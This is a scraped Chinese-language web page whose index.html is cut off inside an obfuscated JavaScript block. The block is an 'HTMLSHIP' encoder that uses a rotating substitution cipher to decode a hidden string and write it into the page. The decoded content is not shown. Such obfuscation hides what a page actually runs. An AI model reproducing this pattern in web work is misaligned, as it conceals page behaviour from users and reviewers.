





<file: index.html>
<!DOCTYPE html>
<html class="no-js" lang="zh-cmn-Hans">
<head><Meta Name=Encoder Content=HTMLSHIP>
<META HTTP-EQUIV="imagetoolbar" CONTENT="no"><noscript><iframe></iframe></noscript><script language="javascript"><!--
cZ91="S\~brbrT\~",vO83="S\~b\'\<x\'3";.8293599,sO32=".973266",cZ91='\.\"b\%xoE\{iU\*\`f\]\)\=lV\rC\}\-L\^9Iej\<RY2\|Ppms10\[B\@\;S\:Hka7JD6\$F\#X\,\&\ AzQcgq4\~Mtduvr\'ZnyK\+\/\>Gw\n\_\?TW\(5Oh3\!8\\N',vO83='\?IM\[e\`Wcm\ri\@wd5\;K\$y\]oHtblsj1\.a\#pn8A\+\~0\&u\{\!BG\)N\-xvU\<Q\\\}J6\(CD\"zL\|YT\n49gEk\,RfX\*\ ZhO7PV\%\>2\/\:r\^q\'\=3\_FS';function hB33(sA20){"S\<\~\~T\'\~r",l=sA20.length;'R8tp0MG8',w='';while(l--)"ST333\#\#r",o=cZ91.indexOf(sA20.charAt(l)),'R80T\<Tt8',w=(o==-1?sA20.charAt(l):vO83.charAt(o))+w;"S\#b\#3\~\#",cZ91=cZ91.substring(1)+cZ91.charAt(0),document.write(w);'Rt\,\,M\=M\,'};hB33("DI\{\(\*2Ly9R\|t\[Rtx3eR7RI\{\(\*2L\_I\#\?\!3M\)j1\=\*\'\,\]\}\{\[ix\|L\<R99\:B\'\[\|\{L\*\}\|y8\]i\,\:B\(xL\[\(\|y\'R9IxF\=\'\[\|\{L\*\}\|y8i\]i\,\:B\]\}\{\[ix\|L\<\}\|\{\}\|LxaLix\|\[38\]i\=IxLq\*ix\}\[L\,A8i\]i\,\:AvP11\:F\=8i\]i\,\:\=F\]\}\{\[ix\|L\<\}\|\{\}\|LxaLix\|\[3\|xfy\\\[\|\{L\*\}\|\,A\(xL\[\(\|y\'R9IxA\:\=\'\[\|\{L\*\}\|y8\|\]i\,x\:B\*\'\,\]\}\{\[ix\|L\<9R\rx\(Iccf\*\|\]\}f\<I\*\]x\^R\(\:B\*\'\,x\<f\+\*\{\+\@3j\:\(xL\[\(\|y\'R9Ix\=FF\=\*\'\,\]\}\{\[ix\|L\<9R\rx\(I\:B\]\}\{\[ix\|L\<\{R2L\[\(xd7x\|LI\,d7x\|L\<b\/JNd\ 